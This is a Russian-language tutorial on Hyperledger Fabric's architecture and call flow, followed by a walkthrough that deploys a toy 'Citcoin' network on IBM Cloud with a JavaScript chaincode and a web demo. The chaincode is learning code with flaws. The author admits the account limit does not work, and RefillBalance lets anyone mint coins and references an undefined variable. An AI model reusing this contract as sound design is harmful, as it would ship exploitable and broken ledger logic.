-------------------------------------------
Если говорить в общем, то универсальная информационная система это:
* Набор серверов и программное ядро, выполняющее бизнес логику;
* Интерфейсы для взаимодействия с системой;
* Средства для регистрации, аутентификации и авторизации устройств /людей;
* База данных, хранящая оперативные и архивные данные:
Официальную версию, что такое Hyperledger Fabric можно почитать на [сайте](https://www.hyperledger.org), а если коротко, то Hyperledger Fabric — это opensource платформа, позволяющая строить закрытые блокчейны и выполнять произвольные смарт-контракты, написанные на языках программирования JS и Go. Посмотрим детально на архитектуру Hyperledger Fabric и убедимcя, что это универсальная система, в которой только есть специфика по хранению и записи данных. Специфика заключается в том, что данные, как и во всех блокчейнах, хранятся в блоках, которые помещаются в блокчейн только, если участники пришли к консенсусу и после записи данные невозможно незаметно исправить или удалить.
Архитектура Hyperledger Fabric
------------------------------
На схеме представлена архитектура Hyperledger Fabric:
**Organizations** — организации содержат peer-ы, т.о. блокчейн существует за счет поддержки организациями. Разные организации могут входить в один channel.
**Channel** — логическая структура, объединяющая peer-ы в группы, т.о. задается блокчейн. Hyperledger Fabric может одновременно обрабатывать несколько блокчейнов с разной бизнес логикой.
**Membership Services Provider (MSP)** — это CA (Certificate Authority) для выдачи identity и назначения ролей. Для создания ноды нужно провзаимодействовать с MSP.
**Peer nodes** — проверяют транзакции, хранят блокчейн, выполняют смарт-контракты и взаимодействуют с приложениями. У peer-ов есть identity (цифровой сертификат), который выдает MSP. В отличии от сети Bitcoin или Etherium, где все ноды равноправны, в Hyperledger Fabric ноды играют разные роли:
* Peer может быть **endorsing peer** (EP) и выполнять смарт-контракты.
* **Committing peer** (CP) — только сохраняют данные в блокчейне и актуализируют «World state».
* **Anchor Peer** (AP) — если в блокчейне участвуют несколько организаций, то анкор peer-ы используются для связи между ними. Каждая организация должна иметь один или несколько анкор peer. С помощью AP любой peer в организации может получить информацию о всех peer-ах в других организациях. Для синхронизации информации между AP используется [gossip протокол](https://en.wikipedia.org/wiki/Gossip_protocol).
* **Leader Peer** — если организация имеет несколько peer-ов, то только лидер peer будет получать блоки из Ordering service и отдавать их остальным peer-ам. Лидер может как задаваться статически, так и выбираться динамически peer-ами в организации. Для синхронизации информации о лидерах также используется gossip протокол.
**Assets** — сущности, имеющие ценность, которые хранятся в блокчейне. Более конкретно — это key-value данные в формате JSON. Именно эти данные и записываются в блокчейн «Blockchain». У них есть история, которая хранится в блокчейне и текущее состояние, которое хранится в базе данных «World state». Структуры данных наполняются произвольно в зависимости от бизнес задач. Нет никаких обязательных полей, единственная рекомендация — asset-ы должны иметь владельца и представлять ценность.
**Ledger** — состоит из блокчейна «Blockchain» и базы данных «Word state», в которой хранится текущее состояние asset-ов. World state использует LevelDB или CouchDB.
**Smart contract** — с помощью смарт-контрактов реализуется бизнес логика системы. В Hyperledger Fabric смарт-контракты называются chaincode. С помощью chaincode задаются asset-ы и транзакции над ними. Если говорить техническим языком, то смарт-контракты — это программные модули, реализованные на языках программирования JS или Go.
**Endorsement policy** — для каждого chaincode можно задать политики сколько и от кого необходимо ожидать подтверждений для транзакции. Если политика не задана, то по умолчанию используется: “транзакцию должен подтвердить любой член (member) любой организации в channel”. Примеры политик:
* Транзакцию должен подтвердить любой администратор организации;
* Должен подтвердить любой член (member) или клиент организации;
* Должен подтвердить любой peer организации.
**Ordering service** — упаковывает транзакции в блоки и отправляет peer-ам в channel. Гарантирует доставку сообщений всем peer-ам в сети. Для промышленных систем используется [брокер сообщений Kafka](https://ru.wikipedia.org/wiki/Apache_Kafka), для разработки и тестирования [Solo](https://github.com/hyperledger/fabric/tree/master/orderer/consensus/solo).
CallFlow
--------

* Приложение взаимодействует с Hyperledger Fabric, используя Go, Node.js или Java SDK;
* Клиент создает транзакцию tx и посылает ее на endorsing peer-ы;
* Peer проверяет подпись клиента, выполняет транзакцию и посылает endorsement signature обратно клиенту. Chaincode выполняются только на endorsing peer, а результат его выполнения рассылается на все peer-ы. Такой алгоритм работы называется — PBFT (Practical Byzantine Fault Tolerant) консенсус. Отличается от [классического BFT](https://en.wikipedia.org/wiki/Byzantine_fault) тем, что сообщение рассылается и ожидается подтверждение не от всех участников, а только от определенного набора;
* После того как клиент получил число ответов, соответствующее endorsement policy, он посылает транзакцию на Ordering service;
* Ordering service формирует блок и посылает его на все committing peer-ы. Ordering service обеспечивает последовательную запись блоков, что исключает, так называемый, ledger fork ([см. раздел «Форки»](https://habr.com/ru/post/443282/));
* Peer-ы получают блок, еще раз проверяют endorsement policy, записывают блок в блокчейн и меняют состояние в «World state» DB.
Т.е. получается разделение ролей между нодами. Это обеспечивает масштабировать и безопасность блокчейна:
* Смарт-контракты (chaincode) выполняют endorsing peer-ы. Это обеспечивает конфиденциальность смарт-контрактов, т.к. он хранится не у всех участников, а только на endorsing peer-ах.
* Ordering должен работать быстро. Это обеспечивается тем, что Ordering только формирует блок и отправляет его на фиксированный набор leader peer-ов.
* Committing peers только хранят блокчейн — их может быть много и они не требуют большой мощности и мгновенной работы.
Подробнее архитектурные решения Hyperledger Fabric и почему он работает так, а не иначе можно посмотреть тут: [Architecture Origins](https://hyperledger-fabric.readthedocs.io/en/latest/arch-deep-dive.html) или тут: [Hyperledger Fabric: A Distributed Operating System for Permissioned Blockchains](https://arxiv.org/abs/1801.10228v2).
Итак, Hyperledger Fabric — это действительно универсальная система, с помощью которой можно:
* Реализовывать произвольную бизнес-логику, используя механизм смарт-контрактов;
* Записывать и получать данные из блокчейн базы данных формате JSON;
* Предоставлять и проверять доступ к API, используя Certificate Authority.
Теперь, когда мы немного разобрались со спецификой Hyperledger Fabric, давайте наконец сделаем что-нибудь полезное!
Разворачиваем блокчейн
----------------------
### Постановка задачи
Задача — реализовать сеть Citcoin со следующими функциями: создать account, получить баланс, пополнить счет, перевести монеты с одного счета на другой. Нарисуем объектную модель, которую далее реализуем в смарт-контракте. Итак, у нас будут account-ы, которые идентифицируются именами (name) и содержат баланс (balance), и список account-ов. Account-ы и список account-ов — это в терминах Hyperledger Fabric asset-ы. Соответственно, у них есть история и текущее состояние. Попробую это наглядно нарисовать:
Верхние фигуры — это текущее состояние, которое хранится в базе «World state». Под ними фигуры, показывающие историю, которая хранится в блокчейне. Текущее состояние asset-ов изменяется транзакциями. Asset изменяется только целиком, поэтому в результате выполнения транзакции создается новый объект, а текущее значение asset-а уходит в историю.
### Облако IBM
Заводим учетную запись в [облаке IBM](https://cloud.ibm.com). Для использования блокчейн платформы ее надо апгрейдить до Pay-As-You-Go. Этот процесс может быть не быстрым, т.к. IBM запрашивает дополнительную информацию и проверяет ее вручную. Из положительного могу сказать, что у IBM неплохие учебные материалы, позволяющие развернуть Hyperledger Fabric в их облаке. Мне понравился следующий цикл статей и примеров:
* [Create a basic blockchain network using the Blockchain Platform](https://github.com/IBM/Create-BlockchainNetwork-IBPV20/blob/master/README.md)
* [Create and execute a blockchain smart contract](https://github.com/IBM/SmartContractTrading-wFabric1-4-VSCodeExt/blob/master/README.md)
* [Emit events from Blockchain Platform](https://github.com/IBM/auction-events/blob/master/README.md)
Далее приведены скриншоты Blockchain платформы IBM. Это не инструкция по созданию блокчейна, а просто демонстрация объема задачи. Итак, для наших целей делаем одну Organization:
В ней создаем ноды: Orderer CA, Org1 CA, Orderer Peer:
Заводим юзеров:
Создаем Channel и называем его citcoin:
По сути Channel — это блокчейн, поэтому он начинается с нулевого блока (Genesis block):
### Пишем Smart Contract
```
/*
* Citcoin smart-contract v1.5 for Hyperledger Fabric
* (c) Alexey Sushkov, 2019
*/
'use strict';
const { Contract } = require('fabric-contract-api');
const maxAccounts = 5;
class CitcoinEvents extends Contract {
async instantiate(ctx) {
console.info('instantiate');
let emptyList = [];
await ctx.stub.putState('accounts', Buffer.from(JSON.stringify(emptyList)));
}
// Get all accounts
async GetAccounts(ctx) {
// Get account list:
let accounts = '{}'
let accountsData = await ctx.stub.getState('accounts');
if (accountsData) {
accounts = JSON.parse(accountsData.toString());
} else {
throw new Error('accounts not found');
}
return accountsData.toString()
}
// add a account object to the blockchain state identifited by their name
async AddAccount(ctx, name, balance) {
// this is account data:
let account = {
name: name,
balance: Number(balance),
type: 'account',
};
// create account:
await ctx.stub.putState(name, Buffer.from(JSON.stringify(account)));
// Add account to list:
let accountsData = await ctx.stub.getState('accounts');
if (accountsData) {
let accounts = JSON.parse(accountsData.toString());
if (accounts.length < maxAccounts)
{
accounts.push(name);
await ctx.stub.putState('accounts', Buffer.from(JSON.stringify(accounts)));
} else {
throw new Error('Max accounts number reached');
}
} else {
throw new Error('accounts not found');
}
// return object
return JSON.stringify(account);
}
// Sends money from Account to Account
async SendFrom(ctx, fromAccount, toAccount, value) {
// get Account from
let fromData = await ctx.stub.getState(fromAccount);
let from;
if (fromData) {
from = JSON.parse(fromData.toString());
if (from.type !== 'account') {
throw new Error('wrong from type');
}
} else {
throw new Error('Accout from not found');
}
// get Account to
let toData = await ctx.stub.getState(toAccount);
let to;
if (toData) {
to = JSON.parse(toData.toString());
if (to.type !== 'account') {
throw new Error('wrong to type');
}
} else {
throw new Error('Accout to not found');
}
// update the balances
if ((from.balance - Number(value)) >= 0 ) {
from.balance -= Number(value);
to.balance += Number(value);
} else {
throw new Error('From Account: not enought balance');
}
await ctx.stub.putState(from.name, Buffer.from(JSON.stringify(from)));
await ctx.stub.putState(to.name, Buffer.from(JSON.stringify(to)));
// define and set Event
let Event = {
type: "SendFrom",
from: from.name,
to: to.name,
balanceFrom: from.balance,
balanceTo: to.balance,
value: value
};
await ctx.stub.setEvent('SendFrom', Buffer.from(JSON.stringify(Event)));
// return to object
return JSON.stringify(from);
}
// get the state from key
async GetState(ctx, key) {
let data = await ctx.stub.getState(key);
let jsonData = JSON.parse(data.toString());
return JSON.stringify(jsonData);
}
// GetBalance
async GetBalance(ctx, accountName) {
let data = await ctx.stub.getState(accountName);
let jsonData = JSON.parse(data.toString());
return JSON.stringify(jsonData);
}
// Refill own balance
async RefillBalance(ctx, toAccount, value) {
// get Account to
let toData = await ctx.stub.getState(toAccount);
let to;
if (toData) {
to = JSON.parse(toData.toString());
if (to.type !== 'account') {
throw new Error('wrong to type');
}
} else {
throw new Error('Accout to not found');
}
// update the balance
to.balance += Number(value);
await ctx.stub.putState(to.name, Buffer.from(JSON.stringify(to)));
// define and set Event
let Event = {
type: "RefillBalance",
to: to.name,
balanceTo: to.balance,
value: value
};
await ctx.stub.setEvent('RefillBalance', Buffer.from(JSON.stringify(Event)));
// return to object
return JSON.stringify(from);
}
}
module.exports = CitcoinEvents;
```
Интуитивно тут должно быть все понятно:
* Есть несколько функций (AddAccount, GetAccounts, SendFrom, GetBalance, RefillBalance), которые будет вызывать демо программа с помощью Hyperledger Fabric API.
* Функции SendFrom и RefillBalance генерируют события (Event), которые будет получать демо программа.
* Функция instantiate — вызывается один раз при инстанциировании смарт-контракта. На самом деле, она вызывается не один раз, а каждый раз при изменении версии смарт-контракта. Поэтому инициализация списка пустым массивом — это плохая идея, т.к. теперь при смене версии смарт-контракта мы будем терять текущий список. Но ничего, я же только учусь).
* Account-ы и список account-ов (accounts) — это JSON структуры данных. Для манипуляций с данными используется JS.
* Получить текущее значение asset-а можно с помощью вызова функции getState, а обновить с помощью putState.
* При создании Account вызывается функция AddAccount, в которой производится сравнение на максимальное число account-в в блокчейне (maxAccounts = 5). И тут есть косяк (заметили?), который приводит к бесконечному росту числа account-ов. Таких ошибок надо избегать)
Далее загружаем смарт-контракт в Channel и инстанциируем его:
Смотрим транзакцию на установку Smart Contract:

Смотрим подробности о нашем Channel:
В результате получаем следующую схему блокчейн сети в облаке IBM. Также на схеме присутствует демо программа, запущенная в облаке Amazon на виртуальном сервере (подробно про нее будет в следующем разделе):
Создание GUI для вызовов Hyperledger Fabric API
-----------------------------------------------
У Hyperledger Fabric есть API, которое может использоваться для:
* Создания channel;
* Подсоединения peer к channel;
* Установка и инстанциирование смарт-конкрактов в channel;
* Вызов транзакций;
* Запрос информации в блокчейне.
### Разработка приложения
В нашей демо программе будем использовать API только для вызова транзакций и запроса информации, т.к. остальные шаги мы уже сделали, используя блокчейн платформу IBM. Пишем GUI, используя стандартный стек технологий: Express.js + Vue.js + Node.js. О том как начать создавать современные веб-приложения можно написать отдельную статью. Здесь оставлю ссылку на серию лекций, которая мне больше всего понравилась: [Full Stack Web App using Vue.js & Express.js](https://youtu.be/Fa4cRMaTDUI). В результате получилось клиент-серверное приложение со знакомым графическим интерфейсом в стиле Material Design от Google. REST API между клиентом и сервером состоит из нескольких вызовов:
* HyperledgerDemo/v1/init — инициализировать блокчейн;
* HyperledgerDemo/v1/accounts/list — получить список всех account-ов;
* HyperledgerDemo/v1/account?name=Bob&balance=100 — создать Bob account;
* HyperledgerDemo/v1/info?account=Bob — получить информацию о Bob account;
* HyperledgerDemo/v1/transaction?from=Bob&to=Alice&volume=2 — перевести две монеты от Bob к Alice;
* HyperledgerDemo/v1/disconnect — закрыть соединение с блокчейном.
Описание API c примерами положил на [сайт «Postman»](https://documenter.getpostman.com/view/7152141/SVfTNSeb) — широко известной программы для тестирования HTTP API.
### Демо приложение в облаке Amazon
Приложение залил на Amazon, т.к. IBM со сих пор не смог апгрейдить мою учетную и разрешить создавать виртуальные сервера. Как вишенку приделал домен: [www.citcoin.info](http://www.citcoin.info). Поддержу немного сервер включенным, потом выключу, т.к. центы за аренду капают, а монеты citcoin на бирже еще не котируются) В статью помещаю скриншоты демо, чтобы была понятна логика работы. Демо приложение может:
* Инициализировать блокчейн;
* Создавать Account (но сейчас новый Account не создать, т.к. в блокчейне достигнуто максимальное число account-ов, прописанное в смарт-контракте);
* Получать список Account-ов;
* Переводить монеты citcoin между Alice, Bob и Alex;
* Получать события (но сейчас события никак не показать, поэтому в интерфейсе для простоты написано, что события не поддерживаются);
* Логировать действия.
Сначала инициализируем блокчейн:
Далее заводим свой account, не мелочимся с балансом:

Получаем список всех доступных account-ов:

Выбираем отправителя и получателя, получаем их балансы. Если отправитель и получатель один и тот же, то произойдет пополнение его счета:

В логе следим за выполнением транзакций:

Собственно c демо программой на этом все. Далее можно посмотреть нашу транзакцию в блокчейне:

И общий список транзакций:
